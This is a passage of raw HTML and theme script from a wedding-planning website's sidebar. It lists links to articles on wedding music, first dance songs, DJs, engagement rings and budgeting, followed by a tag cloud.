title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_2";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/important-things-to-consider-when-booking-your-wedding-music-1/"  rel="bookmark" class="td-image-wrap " title="Important things to consider when booking your Wedding Music" ><img class="entry-thumb" src="[data-uri]" alt="onefabday.jpg" title="Important things to consider when booking your Wedding Music" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/02/onefabday-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/important-things-to-consider-when-booking-your-wedding-music-1/"  rel="bookmark" title="Important things to consider when booking your Wedding Music">Important things to consider when booking your Wedding Music</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-02-07T15:50:29+00:00" >07/02/2011</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/important-things-to-consider-when-booking-your-wedding-music-1/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                &nbsp;

&nbsp;

CHOOSING YOUR WEDDING MUSIC

So, you&#039;ve chosen the date, you&#039;ve chosen the photographer and you&#039;ve chosen the church and reception location. One element you&#039;ll now...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/20-best-father-daughter-dance-songs/"  rel="bookmark" class="td-image-wrap " title="20 best father/daughter dance songs" ><img class="entry-thumb" src="[data-uri]" alt="lisot of father daughter dance songs" title="20 best father/daughter dance songs" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/05/lisot-of-father-daughter-dance-songs-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/20-best-father-daughter-dance-songs/"  rel="bookmark" title="20 best father/daughter dance songs">20 best father/daughter dance songs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-12T21:15:10+00:00" >12/05/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/selecting-the-best-wedding-dj-ireland/"  rel="bookmark" class="td-image-wrap " title="Selecting The Best Wedding DJ" ><img class="entry-thumb" src="[data-uri]" alt="DJ-HD-Wallpapers-22.jpg" title="Selecting The Best Wedding DJ" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/01/DJ-HD-Wallpapers-22-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/selecting-the-best-wedding-dj-ireland/"  rel="bookmark" title="Selecting The Best Wedding DJ">Selecting The Best Wedding DJ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-01-08T18:53:58+00:00" >08/01/2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/will-a-professional-wedding-band-make-a-difference-1/"  rel="bookmark" class="td-image-wrap " title="Will A Professional Wedding Band Make A Difference?" ><img class="entry-thumb" src="[data-uri]" alt="purcell_fenner_leggybird_photography_juliachris837_low900x.jpg" title="Will A Professional Wedding Band Make A Difference?" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/01/purcell_fenner_leggybird_photography_juliachris837_low900x-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/will-a-professional-wedding-band-make-a-difference-1/"  rel="bookmark" title="Will A Professional Wedding Band Make A Difference?">Will A Professional Wedding Band Make A Difference?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T16:44:15+00:00" >01/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/a-list-of-30-first-dance-songs/"  rel="bookmark" class="td-image-wrap " title="A list of 30 most popular first dance songs" ><img class="entry-thumb" src="[data-uri]" alt="23sann_ca16001.jpg" title="A list of 30 most popular first dance songs" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/05/23sann_ca16001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/a-list-of-30-first-dance-songs/"  rel="bookmark" title="A list of 30 most popular first dance songs">A list of 30 most popular first dance songs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-11T14:33:00+00:00" >11/05/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "299";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "100";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" class="td-image-wrap " title="Voltaire Diamonds &#8211; Diamond Specialists" ><img class="entry-thumb" src="[data-uri]" alt="Engagement-ring-specialists.jpg" title="Voltaire Diamonds &#8211; Diamond Specialists" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/08/Engagement-ring-specialists-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" title="Voltaire Diamonds &#8211; Diamond Specialists">Voltaire Diamonds &#8211; Diamond Specialists</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-23T09:56:56+00:00" >23/08/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/the-perfect-wedding-entrance-song-for-church-1/"  rel="bookmark" class="td-image-wrap " title="A List Of Wedding Entrance Songs for Church" ><img class="entry-thumb" src="[data-uri]" alt="wedding entrance song list" title="A List Of Wedding Entrance Songs for Church" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/04/wedding-aisle-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/the-perfect-wedding-entrance-song-for-church-1/"  rel="bookmark" title="A List Of Wedding Entrance Songs for Church">A List Of Wedding Entrance Songs for Church</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-09T12:47:45+00:00" >09/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/what-men-should-wear-to-weddings-as-a-guest/"  rel="bookmark" class="td-image-wrap " title="What Men Should Wear To Weddings As A Guest" ><img class="entry-thumb" src="[data-uri]" alt="occasion3.jpg" title="What Men Should Wear To Weddings As A Guest" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2015/07/occasion3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/what-men-should-wear-to-weddings-as-a-guest/"  rel="bookmark" title="What Men Should Wear To Weddings As A Guest">What Men Should Wear To Weddings As A Guest</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:55:08+00:00" >22/07/2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_1 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_1","separator":"","m4_tl":"","m4_el":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_1";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "299";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" class="td-image-wrap " title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" ><img class="entry-thumb" src="[data-uri]" alt="Wedding fund" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_117199162-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)">Weddings can be Expensive! Tops Tips on Ways to Save Money...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-27T15:10:24+00:00" >27/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Saving money is an essential part of your wedding planning and honeymoon budget, but it&#039;s not always an easy task
Budgeting is one of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" class="td-image-wrap " title="Wedding Planning Tips &#8211; Things to think about before the big day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wedding Planning Tips &#8211; Things to think about before the big day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_1707272347-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" title="Wedding Planning Tips &#8211; Things to think about before the big day">Wedding Planning Tips &#8211; Things to think about before the big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T15:09:30+00:00" >23/05/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/have-your-dream-smile-on-your-dream-day/"  rel="bookmark" class="td-image-wrap " title="Have Your Dream Smile on your Dream Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Have Your Dream Smile on your Dream Day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2020/10/beautiful-asian-bride_1098-11172-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/have-your-dream-smile-on-your-dream-day/"  rel="bookmark" title="Have Your Dream Smile on your Dream Day">Have Your Dream Smile on your Dream Day</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T14:43:18+00:00" >23/05/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/tips-for-choosing-beautiful-online-wedding-invitations-to-suit-your-big-day/"  rel="bookmark" class="td-image-wrap " title="Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big Day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2020/02/shutterstock_1459828715-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/tips-for-choosing-beautiful-online-wedding-invitations-to-suit-your-big-day/"  rel="bookmark" title="Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big Day">Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T16:51:50+00:00" >10/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/heres-how-to-plan-a-spa-themed-hen-party/"  rel="bookmark" class="td-image-wrap " title="Here’s How To Plan A Spa-Themed Hen Party" ><img class="entry-thumb" src="[data-uri]" alt="" title="Here’s How To Plan A Spa-Themed Hen Party" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2020/02/Spa-Dreamband-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/heres-how-to-plan-a-spa-themed-hen-party/"  rel="bookmark" title="Here’s How To Plan A Spa-Themed Hen Party">Here’s How To Plan A Spa-Themed Hen Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T16:39:06+00:00" >10/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.mydreamwedding.ie/tag/blue-moose/" class="tag-cloud-link tag-link-1386 tag-link-position-1" style="font-size: 8pt;" aria-label="Blue Moose (1 item)">Blue Moose</a>
<a href="https://www.mydreamwedding.ie/tag/bridal-party/" class="tag-cloud-link tag-link-1542 tag-link-position-2" style="font-size: 8pt;" aria-label="bridal party (1 item)">bridal party</a>
<a href="https://www.mydreamwedding.ie/tag/bride-2/" class="tag-cloud-link tag-link-960 tag-link-position-3" style="font-size: 21.522727272727pt;" aria-label="bride (13 items)">bride</a>
<a href="https://www.mydreamwedding.ie/tag/bride-and-groom/" class="tag-cloud-link tag-link-964 tag-link-position-4" style="font-size: 10.863636363636pt;" aria-label="bride and groom (2 items)">bride and groom</a>
<a href="https://www.mydreamwedding.ie/tag/bridesmaids-spa/" class="tag-cloud-link tag-link-1448 tag-link-position-5" style="font-size: 8pt;" aria-label="Bridesmaids Spa (1 item)">Bridesmaids Spa</a>
<a href="https://www.mydreamwedding.ie/tag/capture-your-special-day/" class="tag-cloud-link tag-link-1432 tag-link-position-6" style="font-size: 8pt;" aria-label="capture your special day (1 item)">capture your special day</a>
<a href="https://www.mydreamwedding.ie/tag/casino-night/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 8pt;" aria-label="casino night (1 item)">casino night</a>
<a href="https://www.mydreamwedding.ie/tag/ceremony-singers/" class="tag-cloud-link tag-link-1378 tag-link-position-8" style="font-size: 8pt;" aria-label="ceremony singers (1 item)">ceremony singers</a>
<a href="https://www.mydreamwedding.ie/tag/church-singers/" class="tag-cloud-link tag-link-1377 tag-link-position-9" style="font-size: 8pt;" aria-label="church singers (1 item)">church singers</a>
<a href="https://www.mydreamwedding.ie/tag/diamonds-1/" class="tag-cloud-link tag-link-983 tag-link-position-10" style="font-size: 10.863636363636pt;" aria-label="diamonds (2 items)">diamonds</a>
<a href="https://www.mydreamwedding.ie/tag/dreamband/" class="tag-cloud-link tag-link-1447 tag-link-position-11" style="font-size: 8pt;" aria-label="Dreamband (1 item)">Dreamband</a>
<a href="https://www.mydreamwedding.ie/tag/drone-wedding-photography/" class="tag-cloud-link tag-link-1431 tag-link-position-12" style="font-size: 8pt;" aria-label="Drone Wedding Photography (1 item)">Drone Wedding Photography</a>
<a href="https://www.mydreamwedding.ie/tag/engagement/" class="tag-cloud-link tag-link-1360 tag-link-position-13" style="font-size: 8pt;" aria-label="engagement (1 item)">engagement</a>
<a href="https://www.mydreamwedding.ie/tag/engagement-rings/" class="tag-cloud-link tag-link-1397 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="engagement rings (2 items)">engagement rings</a>
<a href="https://www.mydreamwedding.ie/tag/food-truck/" class="tag-cloud-link tag-link-1364 tag-link-position-15" style="font-size: 8pt;" aria-label="food truck (1 item)">food truck</a>
<a href="https://www.mydreamwedding.ie/tag/groom-1/" class="tag-cloud-link tag-link-961 tag-link-position-16" style="font-size: 22pt;" aria-label="groom (14 items)">groom</a>
<a href="https://www.mydreamwedding.ie/tag/grooming/" class="tag-cloud-link tag-link-1449 tag-link-position-17" style="font-size: 8pt;" aria-label="Grooming (1 item)">Grooming</a>
<a href="https://www.mydreamwedding.ie/tag/groomsmen-1/" class="tag-cloud-link tag-link-1374 tag-link-position-18" style="font-size: 8pt;" aria-label="groomsmen (1 item)">groomsmen</a>
<a href="https://www.mydreamwedding.ie/tag/honeymoon-1/" class="tag-cloud-link tag-link-982 tag-link-position-19" style="font-size: 12.772727272727pt;" aria-label="honeymoon (3 items)">honeymoon</a>
<a href="https://www.mydreamwedding.ie/tag/jewellery/" class="tag-cloud-link tag-link-1398 tag-link-position-20" style="font-size: 8pt;" aria-label="jewellery (1 item)">jewellery</a>
<a href="https://www.mydreamwedding.ie/tag/jungle-boogie/" class="tag-cloud-link tag-link-1384 tag-link-position-21" style="font-size: 8pt;" aria-label="Jungle Boogie (1 item)">Jungle Boogie</a>
<a href="https://www.mydreamwedding.ie/tag/lower-your-wedding-costs/" class="tag-cloud-link tag-link-1409 tag-link-position-22" style="font-size: 8pt;" aria-label="lower your wedding costs (1 item)">lower your wedding costs</a>
<a href="https://www.mydreamwedding.ie/tag/party-at-the-back/" class="tag-cloud-link tag-link-1385 tag-link-position-23" style="font-size: 8pt;" aria-label="Party at the Back (1 item)">Party at the Back</a>
<a href="https://www.mydreamwedding.ie/tag/photo-collage/" class="tag-cloud-link tag-link-1344 tag-link-position-24" style="font-size: 8pt;" aria-label="Photo Collage (1 item)">Photo Collage</a>
<a href="https://www.mydreamwedding.ie/tag/pink-champagne/" class="tag-cloud-link tag-link-1382 tag-link-position-25" style="font-size: 8pt;" aria-label="Pink Champagne (1 item)">Pink Champagne</a>
<a href="https://www.mydreamwedding.ie/tag/real-wedding/" class="tag-cloud-link tag-link-959 tag-link-position-26" style="font-size: 22pt;" aria-label="real wedding (14 items)">real wedding</a>
<a href="https://www.mydreamwedding.ie/tag/reception-ideas/" class="tag-cloud-link tag-link-1363 tag-link-position-27" style="font-size: 8pt;" aria-label="reception ideas (1 item)">reception ideas</a>
<a href="https://www.mydreamwedding.ie/tag/save-money/" class="tag-cloud-link tag-link-1545 tag-link-position-28" style="font-size: 8pt;" aria-label="save money (1 item)">save money</a>
<a href="https://www.mydreamwedding.ie/tag/stag/" class="tag-cloud-link tag-link-1375 tag-link-position-29" style="font-size: 8pt;" aria-label="stag (1 item)">stag</a>
